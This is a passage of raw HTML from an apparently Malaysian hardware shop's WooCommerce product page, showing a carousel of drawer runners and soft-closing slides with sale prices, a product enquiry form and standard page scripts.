				<div class="woodmart-add-btn"><a href="/product/18-repon-soft-closing-3-way-slide-2/?add-to-cart=4010" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4010" data-product_sku="KT3007-00005" aria-label="Add &ldquo;20&quot; BLUM UNDERMOUNT DRAWER RUNNER&quot;&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/20-blum-undermount-drawer-runner-2/" 
					class="open-quick-view" 
					data-id="4010">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4013 type-product status-publish has-post-thumbnail product_cat-drawer-runner first instock sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="4013">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/14-hafele-s-closing-3-way-slide-494-02-192/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-16%</span></div><img width="600" height="600" src="https://asiatimber.com.my/wp-content/uploads/2018/03/jasmine_nj3032_full_extension_ball_bearing_drawer_slide_1478748518_b794ae06-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/jasmine_nj3032_full_extension_ball_bearing_drawer_slide_1478748518_b794ae06-600x600.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/jasmine_nj3032_full_extension_ball_bearing_drawer_slide_1478748518_b794ae06-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2018/03/jasmine_nj3032_full_extension_ball_bearing_drawer_slide_1478748518_b794ae06-300x300.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/jasmine_nj3032_full_extension_ball_bearing_drawer_slide_1478748518_b794ae06-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2018/03/jasmine_nj3032_full_extension_ball_bearing_drawer_slide_1478748518_b794ae06-100x100.jpg 100w, https://asiatimber.com.my/wp-content/uploads/2018/03/jasmine_nj3032_full_extension_ball_bearing_drawer_slide_1478748518_b794ae06.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/14-hafele-s-closing-3-way-slide-494-02-192/">
					<img width="600" height="237" src="https://asiatimber.com.my/wp-content/uploads/2018/03/drawer_runner_28129-600x237.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/drawer_runner_28129-600x237.png 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/drawer_runner_28129-300x118.png 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/drawer_runner_28129.png 699w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/14-hafele-s-closing-3-way-slide-494-02-192/" data-added-text="Compare products" data-id="4013">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/14-hafele-s-closing-3-way-slide-494-02-192/">14 HAFELE S/CLOSING 3-WAY SLIDE (494.02.192)&#8221;</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;32.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;27.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4013">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/18-repon-soft-closing-3-way-slide-2/?add_to_wishlist=4013" rel="nofollow" data-product-id="4013" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/18-repon-soft-closing-3-way-slide-2/?add-to-cart=4013" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4013" data-product_sku="HF3003-00002" aria-label="Add &ldquo;14 HAFELE S/CLOSING 3-WAY SLIDE (494.02.192)&quot;&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/14-hafele-s-closing-3-way-slide-494-02-192/" 
					class="open-quick-view" 
					data-id="4013">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4028 type-product status-publish has-post-thumbnail product_cat-drawer-runner last instock sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="4028">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/20repon-soft-closing-3-way-slide-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="505" height="295" src="https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png 505w, https://asiatimber.com.my/wp-content/uploads/2018/03/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1-300x175.png 300w" sizes="(max-width: 505px) 100vw, 505px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/20repon-soft-closing-3-way-slide-2/">
					<img width="225" height="127" src="https://asiatimber.com.my/wp-content/uploads/2018/03/s-l225-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/20repon-soft-closing-3-way-slide-2/" data-added-text="Compare products" data-id="4028">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/20repon-soft-closing-3-way-slide-2/">20&#8243; REPON SOFT CLOSING 3-WAY SLIDE&#8221;</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;57.50</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;43.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4028">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/18-repon-soft-closing-3-way-slide-2/?add_to_wishlist=4028" rel="nofollow" data-product-id="4028" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/18-repon-soft-closing-3-way-slide-2/?add-to-cart=4028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4028" data-product_sku="SK3003-00005" aria-label="Add &ldquo;20&quot; REPON SOFT CLOSING 3-WAY SLIDE&quot;&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/20repon-soft-closing-3-way-slide-2/" 
					class="open-quick-view" 
					data-id="4028">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4007 type-product status-publish has-post-thumbnail product_cat-drawer-runner first instock sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="4007">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/14-blum-undermount-drawer-runner-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img width="600" height="600" src="https://asiatimber.com.my/wp-content/uploads/2018/03/6745536_7dd1f173-69f6-43df-b664-5a349fdfa66b-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/6745536_7dd1f173-69f6-43df-b664-5a349fdfa66b-600x600.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/6745536_7dd1f173-69f6-43df-b664-5a349fdfa66b-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2018/03/6745536_7dd1f173-69f6-43df-b664-5a349fdfa66b-300x300.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/6745536_7dd1f173-69f6-43df-b664-5a349fdfa66b-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2018/03/6745536_7dd1f173-69f6-43df-b664-5a349fdfa66b-100x100.jpg 100w, https://asiatimber.com.my/wp-content/uploads/2018/03/6745536_7dd1f173-69f6-43df-b664-5a349fdfa66b.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/14-blum-undermount-drawer-runner-2/">
					<img width="600" height="600" src="https://asiatimber.com.my/wp-content/uploads/2018/03/51675-01_1000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/51675-01_1000-600x600.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/51675-01_1000-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2018/03/51675-01_1000-300x300.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/51675-01_1000-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2018/03/51675-01_1000-100x100.jpg 100w, https://asiatimber.com.my/wp-content/uploads/2018/03/51675-01_1000.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/14-blum-undermount-drawer-runner-2/" data-added-text="Compare products" data-id="4007">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/14-blum-undermount-drawer-runner-2/">14&#8243; BLUM UNDERMOUNT DRAWER RUNNER&#8221;</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;167.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;131.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4007">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/18-repon-soft-closing-3-way-slide-2/?add_to_wishlist=4007" rel="nofollow" data-product-id="4007" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/18-repon-soft-closing-3-way-slide-2/?add-to-cart=4007" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4007" data-product_sku="KT3007-00002" aria-label="Add &ldquo;14&quot; BLUM UNDERMOUNT DRAWER RUNNER&quot;&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/14-blum-undermount-drawer-runner-2/" 
					class="open-quick-view" 
					data-id="4007">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4017 type-product status-publish has-post-thumbnail product_cat-drawer-runner last instock sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="4017">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/22-hafele-s-closing-3-way-slide-432-24-406/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-15%</span></div><img width="600" height="600" src="https://asiatimber.com.my/wp-content/uploads/2018/03/jasmine_nj3032_full_extension_ball_bearing_drawer_slide_1478748518_b794ae06-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/jasmine_nj3032_full_extension_ball_bearing_drawer_slide_1478748518_b794ae06-600x600.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/jasmine_nj3032_full_extension_ball_bearing_drawer_slide_1478748518_b794ae06-150x150.jpg 150w, https://asiatimber.com.my/wp-content/uploads/2018/03/jasmine_nj3032_full_extension_ball_bearing_drawer_slide_1478748518_b794ae06-300x300.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/jasmine_nj3032_full_extension_ball_bearing_drawer_slide_1478748518_b794ae06-50x50.jpg 50w, https://asiatimber.com.my/wp-content/uploads/2018/03/jasmine_nj3032_full_extension_ball_bearing_drawer_slide_1478748518_b794ae06-100x100.jpg 100w, https://asiatimber.com.my/wp-content/uploads/2018/03/jasmine_nj3032_full_extension_ball_bearing_drawer_slide_1478748518_b794ae06.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/22-hafele-s-closing-3-way-slide-432-24-406/">
					<img width="600" height="237" src="https://asiatimber.com.my/wp-content/uploads/2018/03/drawer_runner_28129-600x237.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/drawer_runner_28129-600x237.png 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/drawer_runner_28129-300x118.png 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/drawer_runner_28129.png 699w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/22-hafele-s-closing-3-way-slide-432-24-406/" data-added-text="Compare products" data-id="4017">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/22-hafele-s-closing-3-way-slide-432-24-406/">22 HAFELE S/CLOSING 3-WAY SLIDE (432.24.406)&#8221;</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;46.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;39.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4017">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/18-repon-soft-closing-3-way-slide-2/?add_to_wishlist=4017" rel="nofollow" data-product-id="4017" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/18-repon-soft-closing-3-way-slide-2/?add-to-cart=4017" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4017" data-product_sku="HF3003-00006" aria-label="Add &ldquo;22 HAFELE S/CLOSING 3-WAY SLIDE (432.24.406)&quot;&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/22-hafele-s-closing-3-way-slide-432-24-406/" 
					class="open-quick-view" 
					data-id="4017">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4022 type-product status-publish has-post-thumbnail product_cat-drawer-runner first instock sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="4022">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/20-dlife-soft-closing-3-way-slide-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="600" height="179" src="https://asiatimber.com.my/wp-content/uploads/2018/03/25-1-600x179.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/25-1-600x179.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/25-1-300x89.jpg 300w, https://asiatimber.com.my/wp-content/uploads/2018/03/25-1.jpg 766w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/20-dlife-soft-closing-3-way-slide-2/" data-added-text="Compare products" data-id="4022">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/20-dlife-soft-closing-3-way-slide-2/">20 D&#8217;LIFE SOFT CLOSING 3 WAY SLIDE&#8221;</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;40.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;30.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4022">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/18-repon-soft-closing-3-way-slide-2/?add_to_wishlist=4022" rel="nofollow" data-product-id="4022" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/18-repon-soft-closing-3-way-slide-2/?add-to-cart=4022" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4022" data-product_sku="DW3003-00005" aria-label="Add &ldquo;20 D&#039;LIFE SOFT CLOSING 3 WAY SLIDE&quot;&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/20-dlife-soft-closing-3-way-slide-2/" 
					class="open-quick-view" 
					data-id="4022">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-344 -->

					
	</div>

</div>

</div><!-- #product-4027 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
     <!-- Page styles -->
                <div id="contact-form" title="Product Enquiry" style="display:none;">
    <form id="enquiry-form" action="#" method="POST">
    <label id="wdm_product_name" for='product_name'> 18&#8243; REPON SOFT CLOSING 3-WAY SLIDE&#8221; </label>
        <div class="wdm-pef-form-row">
        <input type="hidden" name="wdm_product_id" value="4027" />
        <label for='contact-name'>*Name:</label>
        <input type='hidden' name='author_email' id='author_email' value=''>
        <input type='text' id='contact-name' class='contact-input' name='wdm_customer_name' value=""/>
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-email'>*Email:</label>
        <input type='text' id='contact-email' class='contact-input' name='wdm_customer_email'  />
        </div>
        <!-- Phone number field -->
                <div class="wdm-pef-form-row">
        <label for='wdm_txtphone'>
        *Phone No:</label>
        <input type="text" name="wdm_txtphone" id="wdm_txtphone" class="contact-input phone-field" value="" required>
        </div>
                <!-- Subject Field -->
        <div class="wdm-pef-form-row">
        <label for='contact-subject'>Subject:</label>
        <input type='text' id='contact-subject' class='contact-input' name='wdm_subject' value=''  />
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-message'>*Enquiry:</label>
        <textarea id='contact-message' class='contact-input' name='wdm_enquiry' cols='40' rows='4' style="resize:none"></textarea>
        </div>
                <!-- Enquiry Terms and Conditions Checkbox -->
         
        <div id="errors"></div>
        <div class="wdm-enquiry-action-btns">
        <button id="send-btn" type='submit' class='contact-send contact-button' >Send</button>
        <button id="cancel" type='button' class='contact-cancel contact-button' >Cancel</button>
        </div>
        <input type="hidden" id="product_enquiry" name="product_enquiry" value="3de5e06248" /><input type="hidden" name="_wp_http_referer" value="/product/18-repon-soft-closing-3-way-slide-2/" />        
  </form>
    
<div class='contact-bottom'><a href='#' onclick="return false;"></a><a href='' target='_blank' rel='nofollow'></a><a href='#' onclick="return false;"></a></div>
  </div>
  <!-- preload the images -->
        
        <div id="loading" style='display:none'>
            <div id="send_mail"><p>Sending...</p>
            <img src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/img/contact/loading.gif' alt='' />
            </div>
        </div> 
            <!-- Load JavaScript files -->
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asiatimber.com.my"}},{"@type":"ListItem","position":2,"item":{"name":"DRAWER RUNNER","@id":"https:\/\/asiatimber.com.my\/product-category\/drawer-runner\/"}},{"@type":"ListItem","position":3,"item":{"name":"18&amp;#8243; REPON SOFT CLOSING 3-WAY SLIDE&amp;#8221;","@id":"https:\/\/asiatimber.com.my\/product\/18-repon-soft-closing-3-way-slide-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/asiatimber.com.my\/product\/18-repon-soft-closing-3-way-slide-2\/#product","name":"18\" REPON SOFT CLOSING 3-WAY SLIDE\"","url":"https:\/\/asiatimber.com.my\/product\/18-repon-soft-closing-3-way-slide-2\/","image":"https:\/\/asiatimber.com.my\/wp-content\/uploads\/2018\/03\/Slides_3538-SOFT-CLOSE-FULL-EXTENSION-45KG-3-1.png","description":"","sku":"SK3003-00004","offers":[{"@type":"Offer","price":"41.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"41.00","priceCurrency":"MYR","valueAddedTaxIncluded":"false"},"priceCurrency":"MYR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/asiatimber.com.my\/product\/18-repon-soft-closing-3-way-slide-2\/","seller":{"@type":"Organization","name":"Asia Timber","url":"https:\/\/asiatimber.com.my"}}]}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/css/wdm-jquery-ui.css?ver=6.2.8' type='text/css' media='all' />
<style id='wdm-juery-css-inline-css' type='text/css'>
background-color: #000000
</style>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
